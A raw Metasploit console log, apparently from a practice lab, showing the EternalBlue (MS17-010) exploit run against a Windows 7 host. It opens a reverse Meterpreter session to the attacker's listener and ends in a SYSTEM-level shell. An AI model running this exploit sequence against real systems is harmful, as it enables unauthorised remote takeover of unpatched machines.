 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> exploit
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.40:49164) at 2025-07-03 14:53:18 +0200
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
(Meterpreter 1)(C:\Windows\system32) > id
[-] Unknown command: id. Run the help command for more details.
(Meterpreter 1)(C:\Windows\system32) > whoami
[-] Unknown command: whoami. Run the help command for more details.
(Meterpreter 1)(C:\Windows\system32) > shell
Process 2056 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system